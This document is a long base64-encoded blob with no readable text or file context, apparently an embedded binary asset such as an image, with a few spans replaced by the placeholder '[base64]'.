48+mQIFihN16pEePceOXYAASKZygT8FfvwpTZnOj4eV67wp9cpywbLV6hSm7QIefQevXlMrTb3G58IKKwDy0kp/AMLSyy+ZQNKdeuC9hyB8E6pXIYUTgmfKI9wJAJ2FFz5IC3zKPPghiLBg8sknG67YooovQqeiKCsMkURoLCjBgo457oijjj/yiGOOPA7Zo49D9IgkkD664AKSQ6iAZJQqTIlkkyz4gMIQWfqgApc+gAkmCmGOOaaYYu7gAwsusDCElloOASWYXr7pJpliCqGPOxF184002azjTyyArmOOP+sguo5FAmEjzTfldJNMR//ZNOoQONNcqs022liUjUTJnPPNL9iQ+tAu71BTTTzWoOSSPJW4VAxKfx2Djz865WQEUETxKpSvvgbVlLBKvQAPPFG1I5WqqtrVlbPEMACACdLEEq0/DW3DwAjsnMMOO3TR1exd8Myj1zGW7IXuPJIdc8wl7747wDB/EIJIAPDqI5k99Vgmg1f4+IKPO8QUY48l93gGg2ihobYwalg03DDDudmm220XW2xxbRTDlhxxvR3X8XDFBWfaFUoowAl00rmyySacSPciizND8mAu4uUSYS/1CYDJeMr0ckomNoPXSy+sNHifAPmJmIuCmpzSCywRsnLKL61c3V8mAwKoiSb/KfbsHoBjk1022RpyBwnXP7NNdoQ5m80Kzx1i5yKMprwYCg0tDBFkkUb2SKSPg//[base64]/ajGANksBGN84BjnV8wx3vkIA7vjUXrnDFHfGAB2cscQx7HGNd60JXBu/BGcjcQ16C2AMiBpAP/8dARjKUoUc8AIYPdrzDF9Qg2Dw4c4l7TCyHqcEYbnr4sNy8ZmM87GEPY1Ob5CQnNh47jhF/Q5wnMvFjDIsHKF4EiklcQhWbAMUjrpMdFnEHE/8JD4B6kQn4PGJtTjuFGscGiw11iGhFa+PN/[base64]/[base64]/hag9L4SLhh1pD/bRsP0sJotV+ANrSgbcVjI/[base64]/zI/[base64]/INdChAyfBQOu4rETMF5EOgAVSOpYAUY8V6XZYBPvAxjI72wxwWEek5zqFfbbR4LnKZy7IoGpiZ0AQGFzQyku1xD3s0GWE3HIAM/tAHe1X5hPmYaVHrQYwG+mIbYF6J0ivW5tBYFYhE/GpXg8gx3QCHznzuGJ2Bk0Q9Y8E0yHF73LGwgjO0YBUwmg51MKno7WCnZpPG4xgH34tJ/xU8zgha1Lhx+FxoGo+swE4mLgt5ZWj6Pc5A7eM37fnJzk1tmd/8WcYyQGxc7WrYkAQj+LuOXyhe07zgNX4M6XnImw2xKdoObO22SRgFw0Y22m2yRxn/uMSZMrdKKlKTYPmkNgE3ua+cPrjvpDla2hIFusxcdcvty85dV7ti2tIvzfQAYhzPgMfThp+eSd8ZrOAHRdDGL/7kX0vBFxzLLEc/AmXwRfUXwgkgf1kKqkgQPbWEUaUEPIQZPUgYheEEA/gArwxUrxQFr3xYBoqYiNXDsTDg/FRUVMRDM3SFL7xDWPjDCIwAAMTCQzxKNoADA4GLkN1FNShAS8AKXywZBtnDuiBZZEDABz0ZPfxAH6SBCQmVlUFGvtgDS3RFl8UFMRAZZ+RDC6TGVF1Vm63ZEHWVbAjREZVdWYlMcOjGb8iZGQ6H3IUM3iUBKvwejERCi9zHa91H/yKxguw9HuQZjdM8ljMMntBYDdZ0ntN8zXNkgib8Ai9ww6vJHmpljSa4Gu4pHuTxAqgtWqZNImshIi/8ByPikdd4jR+Ox+aZx2upB65NIipumiSu4qZhQmXhVd3EVmwJmoqsAo2sgJAQn5Egm26ZEirx1po4CStVyXJBH3O5kvT1jSxdX+rMkjMK45YU4/dlF7kR05mAiTG4zqm8Qzfpn58wRDZ0wwpcTgpIQKWsAQAwRDkQnCQcXAAOYD8wAMGVVD/A40VEhNYh2ARhz0q8BERdgz8BlP94iflcoMcd5IiJnFIolLF44EnEQzhgRVT8QDk0QzOEwB/[base64]/Z3vadInQIMVJgGQGFvxBQny3UgwDs5vNc6axMDzRY5rKuO0xSa2OeMwYR+XsEAMtAkwlYmcdI6WeMk1os5wCoExHM87aJ3/1h1Pn/yJNEiAC5SJEFSKzA1gdVqER30DOFBPqgQDNWwDODDTRwzEwlFDZujTP/ajAewCAAwkThhB30xghhmkBXrc+4xYBn5YyZ0E/[base64]/yswCHaYwmeJlqtJpuytVp+GFi+ADV456a/[base64]/YhVdMUEoe3Ur+hTG8ANCtpEwdAwR4KMI8xgBUgh3ggQwkoZU5Roma6F/IivXAQyVsxjG8KGqMRlHSqJtpodidnXEYB/+RApGcRaXHVuXIGCmRquHa4R2gLamKZFJe9dpaVqaeViYe7imYyqkzLCZ3fMdaOmbkHY3UJBImnILMmiVcwpGo3WzQxF5f2mxhyt588EwilWksDFAiymlfopY5/BfVEmjXmkMsOEJ/YAKH0I0sApuGCFuihuai5lYoLV9w5chvAaPy5WZxHeNrUtukFqPzRYks3clt7lKTUAlvugl2SWOdSGOYcFs9gJfWUYMvZB1HPAQ7vcOpjgkNWGcArkM/BFijiNPzWMo5gArwnMPztBOqpQVEaF1LoUQ9qEQ/RgM+pCN7noUO5FKaYAlRyKcF+gpD3ucGWkGxQMX8IAszkAP/[base64]/CNihBEvSNsj0qagrOKSEfcVnqlFSbFO9tFVMO5VgOl3BqmfBScgGnuIUf+JnJb/aSDxTncaaUt7hFN+2b4o7JEOzA/x8cnDxCijY0U321Ezs9xOs4RHvtgujyCTiSSjY0T44NK0oUg1GpBDxEXD+wp0UYgQ/c7g48CbBw2PpUK37GiVLQQDSwyidTRTAcbzqAa39GwzeIzzs4aDzAqwzYBR/IgPTykzxQwj3kxU6x5E5WqL5aEATM1D04mUxGVQBUAiE83cEO1VDFwLt40LmkpEsApUzYEP4aZTV7HQ/JBsh2bG405ZudLHEkB26MLBNFZcn6xp0dKVspaYxEsBw+KWOWJeFpMDe4Gjf8AgfHsIJkZtowrQhLpmIJ7SL25R+NrV7h8AbrsAaz5S8I9AxfDYO4VoLs8AYv4tXeniheGne4M/+hQjAw9E0u6lZpOioT++LfIAlxJRdwHddruhIVWxumOl9zYUkxpc7iYAGVyAmols5y9RL40cnmYM4MRMOqylBRKyc4dAM4nA6dhIBAMABGjNPxYEp8uVc21J+lJFPo7irwwM6fpJpEbMO3EOs/osSxykM5LEoISPJaP2vuYtj6CEWwhBiIbeAQaGtUUIXyQoM3KC/xWoMeAMAP0AMs24UrE3Y8zEQxcMZm1FAK6UUTgq89ycRT7QVnmG9nxADAXoLAEkLBUpmLRhXCDtUFXUMTzq9TtSTCFGVWceHF4ijb+a/H4oacPWXaEXCdifMAq6FxsMnc/cZWQsNszdZdbfT/ikCCY9Jzz27eIi6SBi+ScqdlDcMRpk20c/OMGKXwBwPecc8zdN/[base64]/z3kAR7YC2gnrNIhzDH8XBPuUyJHrItWc5ltoRe+xhkG0Rl+oVgJsNtR5RiuSdtFascIx8ia4clcwTgMd2f6nX1g9+Yx9GM2t9X6ITdwA+qNsD1rApd2CMxWNzfsc5yO8M7oVVxStHj/Qiz0hyYMWEVvcM6CMCag968r9NgKqt9xJjvD9xUMQQsgTi8y+5HsiLMhX6Yulyvd7eRMzt1eMUzv7YGHyegU7hUDp/fxtDWO3xiDST2wQ47BhVyklNbtgjaIQJiYm5a4g0HATh9DhInHxTYMz4obTzI0jzghxKtGT/FoRPUYC8RBRbICwB/gEltPMpJMYEHZAPoopEJu8v+H3TUIVkM4nMNe/2cx8EMh8EEfuLIMoDw9GBU8XMMlHMNfcFAyl+i52MOFJnIxQGxL+uv5CvMy58MA7EMeGKFQyfwye+g8bM+EvoT4tugl/LlRJuWNkp2iUn3IeGw4Dymeab3b/UbanZUZVuVxoGFytECSwsImXbrftbevdzDR2nNo6frmkfquUxaHqM2otGXcoxapwOUn+LMfwgIIL5oLx6yumzomYMIJK2Kp/5FisQjhh7qoO17cP6bkW77kz17U0qGiufeLwMI5IGoSP2rx4XcTq3RwQZuU/PfqJ6MVT7syVl+WjM60vwmohh8K6DThbk5v1sN3boMMuUNcmOD/d4JDBACTFpvJO7BTQ8BOKYgTr1IDMFDDNFh1SLT4Lrj4+pmuNKAafYG1i8VD/ea4NRTDNcRDCJDAJEtymqi/W8N1UMCPD1z8hylUks+P8pIDNDxDMCAvQNBzA+eNDIMO4sGTt/DYvWPyjDW8lO9SjImXLunTZ89YvWLF6kG0N8+SpXsnT166V3HivQCVfuxBRNFivnwoL0kMV42ePI4djRmzJ7GFEqNHkSZVqgSLEhZGmx7FwqLpUxdRo1JlytQFVKdYuiq5KpYpi65dm6LVepbs1KtU4U7FsuLMim2wPuXVu/dR3kd9BXxi5YybM168Chfm9atVK02JCfPShBiy/+FTmAQ8EiAAUiZNjtZhIzz61zpJjlplgvQIFmFur2E7Y/Vps2bBrl3/Gl24FytIkEwNdja88uW/mQOzWvyL+S9sz6FThswLenXovy4Hzkz7U9/ue/Oa+mQKFrsVSlY8Ve+U/Xr174c4ZTFfhfz58pXE6KpCxZD6/VnwT4n+BvTPwP4QLBDBAxdc0AUXWPDhQReG8IG/IQz0z8IDN/[base64]/LgBttuIkJ68UU7QLrBbJ7ERM4F1hag+213Qq7GDnOMmllnZVXjqUVl2MxB5vCdnMOtVj/cIbZ5VNW+4u7wD6JBBROQAElvPFMyYUd9Ky4b76nnYbaqfqeZg+/AFmg+sELhwiwQQEvJLC+Axkk++v+/[base64]/6VZBTQKtbRVlm21pVpb2Upa5PIVdGnlW+JKy1rMQpazWBAuXSmKOz4mnvHEC2i2gYTGIjOy1/AiE5jAhMZUyItekGw0sLBNYMjDCh3S8F+5YAUmIPGJeomMiM6wYWYecUKSLUaFAqOZE0dTsMD8BRLKYc5iDpPFLMYGNlk8RS/[base64]/1KU99AlSgUiAmQiUveYkiRzfOEQ1h0KMQiHADIvQxgAGsCgI4UYlKRHWJAeTKJvooVTEI9RGfDIUkOFlJIy6iqwHMyns2mYhF7OepaBzjHN1gx7CEEpSgaO9ZBlwKVtqCwKRca1pk0YpX0PKVA14QLONSCwUnCBZwRdAKLXCAMto1wnjlBWgCeCFsfiEyw2TiES/MVy9g6K/X5AISm6GXULnoL2eMJ6mUcQ0sipoZTNjrNcxBKhGxKrJ21SY5VK1MVpWKG8i06y9lzEskIvEJTqgiH6ow2giTpgwHrCA+Ubv/[base64]/0KEZQ7KGsdt5DHwK8R03qOSs4wA++ukJJqSwBj2hMaRvu+K//RLKsBFpUKxrVVriwxUAJbqXDb+lWiauSFqOwhaQrnSBc/zRolBYMgQbI+NjR3siX8OQmp/YyDiyIKB2djswUxzGFV70Km1xMlYjPIWIvitoXTDR1MkklWRFFBgskHhWrYlVhUsFKVLM+QmhFG9ok0CxT8uRCHElYQRL2GjWn+TWPT+uae9RTnwcJlq+JXdAfDyvYQC7Wz4+F0IMC+7ZJTtJEmLyQ4Tb0NhENwR7b6OSMXtSiGQkXd/zRrGo124Nk+OiWp6OcbatRW1Jz6ZVG8kXnkmElabQCOqw+UjwSgs/[base64]/J6hBiE3k2xHkyMdOJT5+hHshL6mjw5VIRJ/W7ArsIVxw5JJvm9aGEBTdaL3HjbWs5BKUjISkagSjG7kVUmxlm0vh9qi4zwlmNwZP21n/POp4/H0dDaYb7GW+qWs+sAHvgEfNaWJoCMVz9niFsRNybKMaxYiGDNJwiAEsIp2HeAO9S2K/k7SP3PctN0UizNyPANASEDDJq24ygDfQ4Q0DVWc+9IFf8FkiWdHw0TZiSYyIGiPDzDKgRq3m8IlXcFoRbE8Fr/UWqIzFW1xZMUfPxaO+JVsqLi7QowXioV5gAV5yzC/yAhM+wzGEjGB+gxVw7jlyCjagjDMs0Omsioh+wWEyUMk0Izh27hcywTOcDKtIJxawYQQ1sMikyuloEKeMI2iojuo2ga3a6GjGozXkaAXoCq/4aj7uzGmu5q7aY88IDUMO6ZDKRu3uDrEM/w1A/OqxWIBu9u5wKAtDJCnSTiSzUOAFqKFLcklwZsTSTKnTUoluTGQG/[base64]/qBD0xRnYYPDkjl+lhCgPJN3PT/gR4O0RrowXhEolTUp8B05fkawSYOgd7K7XsoQiUs4Rq+IRsix0XoAcAkaiguoSgSbuKU4uEizqMcTlzYo+LCglrC4uMyilvOBTq/hRuhs+IsSAlaAAawABrqJabepQH3AjgQ5h0lYR1iQRNm4xNSRhLoU2dabl80IRYk4SODSD5bATToM0AF1BzekyLb0zRSw4U+g2Uksj/nUxKwQSGDCBNU0BHaUxJcUCJbKGFYjj4jUhMw8i8gUD8FtERN9EQD9EMxUmiobhJIoSRJAetSMjzKExow5DzsQ4901Aij5s6cQicPie3eTpDCRtCC0tCKULHEAkI4JCzxrj+GkrO4/[base64]/[base64]/QhDdygnmDAId4t3gKKIsaNHhxgNQmFbQcuwEhlIhCBD2xiEY5PnV5AH/hAD2T/oKAMaiUCABzW4QCOxEXi4Xrm4Ro4Yiju4Rlx9yiS04DCQlqeZVqjkz3AwhvDsSz6b4NgzDq50wBhzONiAAta4ApagDwVkAFnCjxMwYUwIceASHu7F4iCyBQQBohoajzG13vRd3t/w3vf5TuAQ3t/Qy/E14X6U14+AWHG9zeCaDs+gX67t37DI3/Td4AJWHvfaBNIIdzKjRJilBNCwRTcqDxzARrQA0dr8mps0mnujCZpUiejEJGwhtDaDpEU7UOQlD+wJmsGJCeZ1NFMpG3khmel8kR8oHFWhJS4ckUkICzDEkxRCUXOQWoZZQ6L5EiCgbb05xueoUrmcBrOoWvv//Qut2Rs94YcqkF5ystsrQG6jsEB1gQFBBVu2+QG1OQp9iRPhMcH0HgIQmANiklMci/3wgEYquEYdgEADCGPCRcACCEABqARpOd9FsFVVuLAQmVUw80eLuVyi+EQVWW+9AEGCEoRFMEUEaEQAmAf+uEH8oAQ6sGQdUUlAqAZsCFyejUeIOJ+2u12jSI5dzf+pFFZO6waGah3J0Q/vLE7SQx4eblat/Na9e+xACsJsEABYGo4FhDHrtcBzSrqUM5nlC7qmtlnygowNOOaqdk7UM4voJmby4o2piibmdmsSog2yLl8p6h8f8aZx8yZ5UWbP2ETyO0SGPgkQSEUtC5pyv9TGRSgSusqa6rGrpDwggeaCW/Sz4hUZs0moWd2CBgJQupjhZ1wbFg4Qnh4Q7wwtSQtKkFECLohG0Bv8NCQcMDBi72QDaFUtVAADlft8s50cmQJGBpna6lETnvrTYcLS4DJho9kJ5inGoCBHOJBn4whTcT4bW8ns/hkqX8nT6YAABggGpCnHdA2Ug2AAQY3jwtXD/zBDuwB/OrBDfZBnggZnnYT3IgB104VHvxrnwbuc0WFF/XhEPIhD/6gDxCBDvBgrGMgdclNG4Azlv5mqNdtHuzhGjzlHnb3lVs5GpfzWaiFgxz7LK4CO01MpDrso5RXl5f3l7tRmCu7BYiZHEj/Dpk9Nh2XObXt93rh+eTipYygeZqp2bW1Gbbf+bZvu5lpGzxa+7X1orU5wUWvDusceEb1GWRzgRxqjxzpjD3ojM5UOISR0K+QkkLcDihfNu54sqG/xoSZcED+AyizhrBw9o8+ZO8oK5XE1JEoKQnAAaSHZEZ8oSsLZ0HkJpVQSwUk4JbQQXSmZBqKGEmAobWAZLeo5ExvWtYqEqQzZy+rIfc2kXmMx08foHZWbzB3AAlu57oqhDHVuELyAADKQarbIXmEoW+hIRru+A8Il3AFQXD9gQ7gQB/e4BJmXCMI7MAK2aDI7RjcQQbiwXi2yb9OZdvQaaAIgt5Akw/+AA8I/6EPFKEP8sANMIJ9LuIbpMFLlMsXhuG/EmoojgECAitANoqxHVujpjP+woXiVuwq/Ag7OVvFMmgbB1CD6jwu3iLPH3pJlUBdksDGShsdkQa1VbvQf5u33fmc4bmdF/07aiq3Dz3RHXC1HZ07Jt2dI53SZyrrcvCezQyOAn2C4UwIfDSglTAmyTy6f9S6B2uhuTsom9DQVJi6vcYp/[base64]/CAVS0CF8cW/ZDEHeDB4EiiVZxRd8k8lpcCWZsCsqVlpPhPLMAiKZuXzkdsXJwTHLvRKh4656lCtF2ABo65PJNZmdHT0A29tzWdmy/90FvbO7wDaCQ90q2emWcK6p2+0M0sn9dsOEhuGRRABdxMg1MYa4rQ1vPMZHGWr+4uSGH97iSpCie6z8AbvP2j1tPOaXtdTIF2vc1CBWhAGojWSJB2F4ZECNib152SZ6OSBlqrFYY4Lvvw1KjhDw+8iZ9YTu2yHoH/xEfM0GwfxXj61E+LQQgs/Khbj3ekqd3zhE8EQcT1VnnIq7wURRj+wAT0WA8MQRAEwRA286v14QX4IZLF2p4I7J1qwsfdAUxKfMj963o29Q3y4d7eIA0WoRkOlxD2gA843g/yAA/wABHeaSVugmzfgR1GixqsobBZhVNgwFj5Kins/8zlTzk5CiBYYFHCQgkWFwcRKjToIoaShy4KuiCIRSBFgQUlXtyocaLEGDFciFQ48coKLA6U5XK2MlcuWKY+yfwUs+bMmzhz6tT5SGZPn596/pz5U2jQmwKOKlVaFOjRpktvDt1JterMmDRpgjK11ZQpWC5ZulQWQUmSJEMI/6pgkZHFELZKVKjNGJdgXLYi4w5RsVfJ272A+QoOTHiw4cKA9zZ0kZaFXL6O60YmOGSvWxYjh6BQ4cMHZ85DPIfW/Flk5RXdumkDt+vdtm3gwJ2TUBlFaNC2fexFoVt3im7YplFLNk3btGngkm0DRi5YsG3FjSdPlrw6uOLSpGXDxj1bt+yqz21jV81asWjni6k3pmDHDh/u48vfsdfHDSI37jMJbaW3FSYhMLBGP+7AI0w8wlRTDTnAhHOOCX/8YYgeExpiiCB6+LPGGwMMoM8+b7ixzzH2WHLPifdcck8+xbDjTjzxWJNOMdbAYw099PDzwj4D5KNPPj4eMgA+f//gYUcfRuKBSB+I4IGHiSnGkI8x0mgzHjXU+EINPfJYMo+XJrbg10Nj/mUXmQ8VdKaaaqJJ0ZkjVSSnQCIdFNJDFSnhkZ4DYaTnnxjNOWegmIE00aF/TvSCmO2otJJYL3l1k002WWXppURZOtVSQxkllVVQZYopTpXWhBVWk34FFktikeWXEG/RBZeaa535mKwEhYQYX7sGJthhwPa62WKO3fpXZJCpAJlbvGIW0W3QqmAbb6B55pGyQ2jzzWq7bPPOLrGBgwOvvNqm2bmk+cCbNOAUUw1sxSUjLzDsUDNMNcCAY5y8/J7Tr77fZfMLd9ikJk1qq50DTHnFwJOePMX/yIOEe/BVLN9bPtiQH3439MeED/[base64]/IoDsr8Me1OyyB5W7663rLkDvtQcv1PC7r6678ajvZKpXYLUEKVlu0fAWQQXJhSxca9U661pv/yFEbmWJCaaXYMyG3yuwunGmJ+KNHfvYW9xbDxn8aYnkFmmjmTutbSLxOoQD5/hGM2LTrXeECwfTgpZoptUbvqQAHMYoxjCgo419vYYawagGNYBxHOn4S16veQ11voOO7XCnSuBZjWzc0Q5roKcY9YDhMRwAn/lQzAcssA/H7nMDH+znYx/7wxoYwACcjeAd1lAQOZa4DWg0gwERmpAepmgzQQBgDVbL0SJ6RLcS2eMexzjGJeShMHe4g2XmqRExiOELGbxham50gxsC0A8AHIkQdsBDH8JGB0T0sQ98MJGKBkCMbIDjSm+jxizkYQwS3e0S0wOcmciUlr2hqU2FS/9Tn97UEIYojlAKoVNE9MSmibxJcHkyiJoQdTlDRSQhoMRCC64gppS0RHQtgYUuv2K6Xvryl8AMpjCH6Uua9NKYkjJdVpS5PGAik5jQjKbpdNk8Vt0yF8pohxJWAKu2xGp6cAFnmm4VORdgi1z3C9b3fnU+xNSnUOaEH/eQdZe0vO+ecZGL/XhzG/1pRjf924uypkCNbcXGW+DSlzsAI5oFVsYzEPVBBIxhD2JMcBfISYa/gIElBW0jGRWcTgiBsRySjlA7A+NOarphUNmQxzwwhFgxruEAFbznpvHBWH42tlOQdaY/U1jDhBhgggyVg2lL3GATvwFFE9BsijXDEAD/[base64]/PyGd2gIIHgFa94aUCNKrGmW7DR1zZg5c/8RfRcQjhGMeJB/w3YaIM4ytkGORS0weIcJ8LLWc7bTKqN7xAMG+jocHjEs41qxMNhMoWYMYRgU/l4Joc85Rh+gOjDIdgBqoYo6hpG8A0Kv+0cATREFKFK5DXoAQD+QMQ+ZJAGerxAH/[base64]/62tbADkurhX1NZf9AA1bcbEx25/m3uwwuMnChb2DGp99g9cqd5HLoYgQKbcv0JVl9+fZ7AbM+tyTwn907p2B8UNABguNbCdXGLlKg33MNBqKc8UELYhiPCcprOsrBIJbOoa+MKicZ9OIolhoMUmmg48MrXY3bqOGOlKmnHpWI6QwqIx+52GenIL9PZ/ZjhSIYeUL9KFki1mACcCyRHRo9gDT+AEUi29zIAOhHH96QBhkYI0cvMEY96GYMdmBZaVsWhsX3UQl+MJkfiIADIopoMn/oQRB2JQSc5cz1POCgaEfLhjTEE2gtVQMejLVH0ewhvUSPSZJp8pua/LYmXCkhBnTinOIunfdL54X/cdGuO2VHSZeGhGTvmAlUneY0kbM8hAayfa5tiT3529q28sFmrnA1j2vO73rzuaYmcHP968zTVreYh0ZNq4uWWVEv7pch3DwvE1D0kpe852UnX/hnmsvY85vVM5Ox3DI++XYvIqDJtwrsV29eueMb3YjNO85hwApuYwa4qc0/c5P8B8RwFgyXjUYRzlEGEac44kE4O4ChcIW/ZhrdEBjBoF9BiVOjGrNwmHoipp4J0KfFfPFxPIQfRMAxQ8AETBAGf2BzetAPOuYPhjQcBKcN0mACUDQCN6cHGLgG/uAP/PAGZvYC9LAPliAP8FAP8sAgQDZhCxIO4eANwiAP9lAP/22VIyKSB1dkZBSCdXeldU4SZ07SB/jQSGpTMH6GJezgC4rFSF5yCfUgCHlgBXLBaGNCfMTHNwVBd2wCaXgnaYgDKJOzd4hTJ5hjORjBSpiTKKoVEYfiWXUiEWf4Jy3wOdukANBgedeEebOVec/VeaLnh3/4ecuFXJwHXC6Ba35oes5lbBGwAipgXX4zfGvhTdw1hWzxFndSGLd3bZtYH9AyBNv2Xr73GOwVP3+hLKN4iuX2T55xEOsUGO6gGuECbwKGA9WWPrpxG51hG5UgDxbFcNNwcOPBUSR1HQCXYeW3cFjyGhRoQtiQDdqSMO9wf/FADCgGMTEED52RPkqgQ/8DGHJE8DFBlTNSVCENaDIj8APicQ7YAUVEhYFFNUUY2A/9wIF8MABNgg9uoA8DYAwxwmDboA4SxkItKAzhMHSVwFb8kAYDkAcdmDM4diGEEIQ/WDZaVwzHMAC+YA7dQHZJoyWKtViNNFh/8ANrYItuRxkpeRmPZlkfoUpg+EqfVWmvpBB4txGmtIUWoREfcTijRmr2szkLYRZisk00QA7IsGp8SGvN5Xm6NHqBKIhSuUtTOYiAuJTYhAzkoAD0xnorQD3i5Gi18jdtUT3OUl62d16a2E74VRqhBj/1hCyWGG7sVReAkYp8kRnDwhiJUW3/A33StwvnAC7a8A4RcC7/uOgZvMFPnAEDEcRgSrULIJRh0LBB4zeZJLV+WEIOG4QlwHAO8QdxsnhIHdUOxABDqNkw6uIZ3RhyMcZDPhQCOjhFJzdF/[base64]/[base64]/RwcftnDSmgG47xcQQoYzsVjj6wBFIEVTpIj7fJgX/QDSHAUt+ADRZYMiPAAA7ogCaAnPQIAABAD/rgdPUgrfXADq8BZC6Cnf/[base64]/2thhxWU/fZnzzUz7lk0+AGxj/CUG35DUDAURAg1l94CAByQdRiGlfNDAPxUAM/[base64]/ihcorfUmjuYndLGGYlihNVlpbFERkIMoZGJdflGUZPKVahtZBXzAlFQmloRoX+kXK1AZ/[base64]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[base64]/8SlhHczxzr6IceAmeHPPyBWutAhza4BQxvseMdiqrHuAIAGqj0ww4P7AMf+GAaIbXrXbERj3PWYxwb5ktiC7NXvb5znnmxoGAB+07EpiP/MOrwy4b30lgGJ7axHGaMhxZqj8fOMyAJDSGJa3wb2khmsy/yJ6hMHJDLnFY2I30saEnyYlV5xrUREa2qQJuP0dJmRjwu7YxTYyNRqzYjtHJJRlpzwYq6ljO4ooiEcmzZg8x4ogB1lURZ5Zl0UhOj1AhBG80AxzaodKUszcBGj7RRCwbw2AAE4BLGkMEuBAqXH5igcOAYyCweAqhZkMMas6gSOIbhjjyUQw/nklVWBje60QHOKv5AJEoWWpCBoAlQxcCB7iDlg0vhZAeZYgID/GGC1ZrjsseD1ghI9dytTMNb5PCGMMi5TnGSgxnhIAc0yEEOioSjGu5ICHmrIYxw/5QzGeSoxzckMU0ARNMv